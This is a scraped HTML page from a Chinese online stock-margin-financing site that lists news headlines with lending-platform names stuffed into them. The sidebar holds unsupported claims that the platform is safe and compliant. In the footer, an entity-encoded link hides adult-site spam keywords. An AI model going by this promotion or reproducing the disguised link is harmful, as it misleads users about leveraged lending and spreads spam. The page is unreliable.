                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場"><img src="/uploads/allimg/250610/100214450105321.jpg" alt="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h2>
                                                    <p>每經(jīng)AI快訊，6月11日，Ouster美股盤前一度漲近20%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huayingcelue.html" class="biao qian label">華盈策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：天津配資之家</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">199</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%"><img src="/uploads/allimg/250612/12021Q1010IB.jpg" alt="華盈策略 Ouster美股盤前一度漲近20%"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">198</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要">大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要</a></h2>
                                                    <p>大眾配資 熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 5月27日，COMEX黃金價格下跌1.29%至3327.40美元/盎司，滬金主連下跌....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/dazhongpeizi.html" class="biao qian label">大眾配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：金領(lǐng)速配</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要"><img src="/uploads/allimg/250530/301014130102336.jpg" alt="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-31</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午">輝煌優(yōu)配 2025年5月30日《市場零距離》下午</a></h2>
                                                    <p>相關(guān)視頻 00&#39;45&#39;&#39; 中國股票基金單周流入資金近400億美元 連續(xù)第二周創(chuàng)歷史紀錄 44 2024-10-14 12:21 03&#....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huihuangyoupei.html" class="biao qian label">輝煌優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：冠達配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午"><img src="/uploads/allimg/250531/31101430010b94.jpg" alt="輝煌優(yōu)配 2025年5月30日《市場零距離》下午"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同">縱橫配資 涂鴉智能-W附屬訂立承包商施工合同</a></h2>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 涂鴉智能-W（02391）發(fā)布公告縱橫配資，于2025年5月27日，涂鴉九州及涂鴉八極分別與一....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zonghengpeizi.html" class="biao qian label">縱橫配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：摩根策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">196</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同"><img src="/uploads/allimg/250530/301014120104E0.jpg" alt="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-05</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/27441.html" title="民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%">民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%</a></h2>
                                                    <p>本站消息，6月4日偉測轉(zhuǎn)債收盤上漲1.6%，報124.26元/張民信配資端，成交額6553.05萬元，轉(zhuǎn)股溢價率52.6%。 資料顯示，偉測轉(zhuǎn)債信用級別為“AA....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/minxinpeiziduan.html" class="biao qian label">民信配資端</a>
                                                        <span id="198bnpru7fau"    class="name">來源：億配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">193</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/27441.html" title="民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%"><img src="/uploads/allimg/250605/051014320101954.jpg" alt="民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%"></a>
                                                </div>
                                            </div>
                                        </li>


                                        <a class="moreBtn">科元網(wǎng)文章已加載完成</a>
                                    </ul>
                                </div>

                            </div>

                            <div   id="198bnpru7fau"   class="content-right">

                                <!-- 滬深京指數(shù)開始 -->
                                <div   id="198bnpru7fau"   class="hushenjing">

                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">滬深京指數(shù)</span></div>

                                    <div   id="198bnpru7fau"   class="hangqingzst">
                                        <div   id="198bnpru7fau"   class="hqbox">
                                            <div   id="198bnpru7fau"   class="hq_contents">
                                                <div   id="198bnpru7fau"   class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                                    <div   class="198bnpru7fau"   id="wmt_china">
                                                        <dl>
                                                            <dt class="active"></dt>
                                                            <dd style="height:170px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                        <dl>
                                                            <dt></dt>
                                                            <dd style="height:0px;">
                                                                <div   id="198bnpru7fau"   class="loading"></div>
                                                            </dd>
                                                        </dl>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                                <!-- 滬深京指數(shù)結(jié)束 -->

                                <div   id="198bnpru7fau"   class="h1-box">
                                    <h1 class="title-top"><span id="198bnpru7fau"    class="name">科元網(wǎng)</span></h1>
                                    <p>科元網(wǎng),在線配資,在線配資炒股,在線配資炒股網(wǎng),是一個專業(yè)、安全的在線配資平臺,以創(chuàng)新的理念和先進的技術(shù)為投資者提供全方位的配資服務(wù)。該平臺以資金實力強悍和風險控制嚴格著稱,通過合規(guī)的金融運作,保證投資者的資金安全。</p>
                                </div>

                                <div   id="198bnpru7fau"   class="redian-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">話題標簽</span></div>
                                    <div   id="198bnpru7fau"   class="redian-a">
                                        
                                        <a href='http://www.peaccs.com/topic/wanyinpeizi.html' title='萬銀配資'>萬銀配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yongwangpeizi.html' title='永旺配資'>永旺配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yicelue.html' title='壹策略'>壹策略</a>
                                        
                                        <a href='http://www.peaccs.com/topic/chengxinshuangying.html' title='誠信雙贏'>誠信雙贏</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yingfuyoupei.html' title='盈富憂配'>盈富憂配</a>
                                        
                                        <a href='http://www.peaccs.com/topic/huayingcelue.html' title='華盈策略'>華盈策略</a>
                                        
                                        <a href='http://www.peaccs.com/topic/sanyangcaiwu.html' title='三羊財務(wù)'>三羊財務(wù)</a>
                                        
                                        <a href='http://www.peaccs.com/topic/huopeizi.html' title='火配資'>火配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/tianyingpeizi.html' title='天盈配資'>天盈配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/yiduotouzi.html' title='易多投資'>易多投資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/hengzhengwangpeizi.html' title='恒正網(wǎng)配資'>恒正網(wǎng)配資</a>
                                        
                                        <a href='http://www.peaccs.com/topic/henglipeizi.html' title='恒利配資'>恒利配資</a>
                                        

                                        <a href="http://www.peaccs.com/topic/" title="科元網(wǎng) 全部話題標簽" class="moreBtn" style="width: 100%;">全部話題標簽</a>
                                    </div>

                                </div>

                                <!-- 二維碼 -->
                                <div   id="198bnpru7fau"   class="qun qun-top">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">關(guān)注 科元網(wǎng)<!--關(guān)注--></span></div>
                                    <div   id="198bnpru7fau"   class="qun-box">
                                        <img src="/images/weixin.png" alt="科元網(wǎng)">
                                    </div>
                                </div>

                                <!-- 滾動資訊 -->
                                <div   id="198bnpru7fau"   class="zai-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">滾動資訊</span></div>
                                    <div   id="198bnpru7fau"   class="hot-tao">
                                        <div   id="198bnpru7fau"   class="roll-list-container">
                                            <div   id="198bnpru7fau"   class="roll-list-wrapper">
                                                <li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h3>
                                                    <span>在線配資炒股</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 百濟神州（06160）發(fā)布公告中證策略，股東于2025</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應(yīng)試</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-11</span>
                                                    <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內(nèi)便讓城市的道路變成了一片澤國，交通狀況陷入</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">05-28</span>
                                                    <p>（原標題：和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線）芝麻財富 這日子啥時候才能好起來？和訊投顧趙冰憶表示，指數(shù)</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場">榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-10</span>
                                                    <p>（原標題：重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場）榮立通 標普500指數(shù)目前距離刷新歷史</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-12</span>
                                                    <p>每經(jīng)AI快訊，6月11日，Ouster美股盤前一度漲近20%。</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-21</span>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要">大眾配資 黃金延續(xù)小幅調(diào)整，關(guān)注明日美聯(lián)儲貨幣政策會議紀要</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>大眾配資 熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 5月27日，COMEX黃金價格下跌1.29%</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午">輝煌優(yōu)配 2025年5月30日《市場零距離》下午</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">05-31</span>
                                                    <p>相關(guān)視頻 00&#39;45&#39;&#39; 中國股票基金單周流入資金近400億美元 連續(xù)第二周創(chuàng)歷史紀錄 44 2</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/9596.html" title="縱橫配資 涂鴉智能-W附屬訂立承包商施工合同">縱橫配資 涂鴉智能-W附屬訂立承包商施工合同</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">05-30</span>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 涂鴉智能-W（02391）發(fā)布公告縱橫配資，于2025</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizi/27441.html" title="民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%">民信配資端 6月4日偉測轉(zhuǎn)債上漲1.6%，轉(zhuǎn)股溢價率52.6%</a></h3>
                                                    <span>在線配資</span><span id="198bnpru7fau"    class="spancl">06-05</span>
                                                    <p>本站消息，6月4日偉測轉(zhuǎn)債收盤上漲1.6%，報124.26元/張民信配資端，成交額6553.05萬元，轉(zhuǎn)股溢價率52.6</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/20322.html" title="楊方配資 光大銀行新注冊《交銀業(yè)務(wù)優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)">楊方配資 光大銀行新注冊《交銀業(yè)務(wù)優(yōu)惠審批系統(tǒng)V1.0》等2個項目的軟件著作權(quán)</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-02</span>
                                                    <p>本站消息，近日光大銀行（601818）新注冊了2個項目的軟件著作權(quán)，包括《交銀業(yè)務(wù)優(yōu)惠審批系統(tǒng)V1.0》、《商業(yè)銀行合作</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-21</span>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/41631.html" title="火山策略 吉林銀行接受吉林亞泰（集團）股份有限公司出質(zhì)股權(quán)，數(shù)額為6000萬元">火山策略 吉林銀行接受吉林亞泰（集團）股份有限公司出質(zhì)股權(quán)，數(shù)額為6000萬元</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-09</span>
                                                    <p>本站消息火山策略火山策略，根據(jù)天眼查APP顯示，在6月2日登記的一則股權(quán)出質(zhì)信息（登記編號：22000020250603</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/keyuanwang/23893.html" title="貝盈網(wǎng) 即將暴雷，是車圈恒大？比亞迪高管怒斥：有人惡意帶節(jié)奏">貝盈網(wǎng) 即將暴雷，是車圈恒大？比亞迪高管怒斥：有人惡意帶節(jié)奏</a></h3>
                                                    <span>科元網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-04</span>
                                                    <p>面對洶涌的輿情，比亞迪還是坐不住了。5月30日貝盈網(wǎng)，針對有不少人將比亞迪歸于“車圈恒大”的說法，比亞迪集團品牌及公關(guān)處</p>
                                                </li>
<li id="198bnpru7fau"    class="clearfix roll-list-item" style="display:none;">
                                                    <h3><a href="http://www.peaccs.com/zaixianpeizichaoguwang/23896.html" title="牛金所 智駕險興起：是安全保障，還是營銷包裝？">牛金所 智駕險興起：是安全保障，還是營銷包裝？</a></h3>
                                                    <span>在線配資炒股網(wǎng)</span><span id="198bnpru7fau"    class="spancl">06-04</span>
                                                    <p>當智能駕駛事故頻頻登上熱搜，車企競相推出的“智駕險”是真保障還是新噱頭？ 隨著智能駕駛技術(shù)的快速發(fā)展，L2級輔助駕駛已成</p>
                                                </li>

                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div   id="198bnpru7fau"   class="tui-box">
                                    <div   id="198bnpru7fau"   class="title-top"><span id="198bnpru7fau"    class="name">推薦資訊</span></div>
                                    <div   id="198bnpru7fau"   class="tui-one">
                                        <a href="http://www.peaccs.com/zaixianpeizichaoguwang/48725.html" title="樂天盈配資 全國5所211大學宣布招生“零調(diào)劑”！不想滑檔的學生，一定要清楚"><img src="/uploads/allimg/250611/11021425010E56.jpg" alt="樂天盈配資 全國5所211大學宣布招生“零調(diào)劑”！不想滑檔的學生，一定要清楚"></a>
                                        <h3> <a href="http://www.peaccs.com/zaixianpeizichaoguwang/48725.html" title="樂天盈配資 全國5所211大學宣布招生“零調(diào)劑”！不想滑檔的學生，一定要清楚">樂天盈配資 全國5所211大學宣布招生“零調(diào)劑”！不想滑檔的學生，一定要清楚</a></h3>

                                    </div>

                                    <div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizi/38082.html" title="祥乾資產(chǎn) 航天長峰(600855.SH)：暫無拓展集成電路產(chǎn)業(yè)的計劃">?祥乾資產(chǎn) 航天長峰(600855.SH)：暫無拓展集成電路產(chǎn)業(yè)的計劃</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午">?輝煌優(yōu)配 2025年5月30日《市場零距離》下午</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/keyuanwang/62909.html" title="策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加">?策略盈 【一圖看懂】買買買，我國央行黃金儲備持有量連續(xù)8個月增加</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/keyuanwang/1656.html" title="亞金配資 2025年5月26日常德首衡實業(yè)有限公司價格行情">?亞金配資 2025年5月26日常德首衡實業(yè)有限公司價格行情</a></h3>
                                    </div>
<div   id="198bnpru7fau"   class="tui-li">
                                        <h3><span id="198bnpru7fau"    class="tui-num"></span><a href="http://www.peaccs.com/zaixianpeizichaogu/12250.html" title="鵬配資 港股收盤丨恒指收跌1.2% 消費股、科技股跌幅居前">?鵬配資 港股收盤丨恒指收跌1.2% 消費股、科技股跌幅居前</a></h3>
                                    </div>


                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div   id="198bnpru7fau"   class="wrap">
        <div   id="198bnpru7fau"   class="about-address">

            
            <a href="http://www.peaccs.com/keyuanwang/" title="科元網(wǎng)">科元網(wǎng)</a>
            
            <a href="http://www.peaccs.com/zaixianpeizi/" title="在線配資">在線配資</a>
            
            <a href="http://www.peaccs.com/zaixianpeizichaogu/" title="在線配資炒股">在線配資炒股</a>
            
            <a href="http://www.peaccs.com/zaixianpeizichaoguwang/" title="在線配資炒股網(wǎng)">在線配資炒股網(wǎng)</a>
            

        </div>
    </div>

    <div   id="198bnpru7fau"   class="wrap">
        <div   id="198bnpru7fau"   class="friendly-links">
            <span>友情鏈接：</span>
            
        </div>
    </div>

    <div   id="198bnpru7fau"   class="footer-bottom">
        <div   id="198bnpru7fau"   class="wrap-bottom">
            <p>Powered by <a href="http://www.peaccs.com/" target="_blank"><strong>科元網(wǎng)</strong></a> <a href="http://www.peaccs.com/sitemap.xml" target="_blank">RSS地圖</a> <a href="http://www.peaccs.com/sitemap.html" target="_blank">HTML地圖</a></p>
            <p>Copyright &copy; 2023-2025
<script charset="UTF-8" id="LA_COLLECT" src="http://sdk.#/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3MJsWaDnKyDBBfiu",ck:"3MJsWaDnKyDBBfiu"})</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban017/js/index.js"></script>
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.peaccs.com/" title="&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;">&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
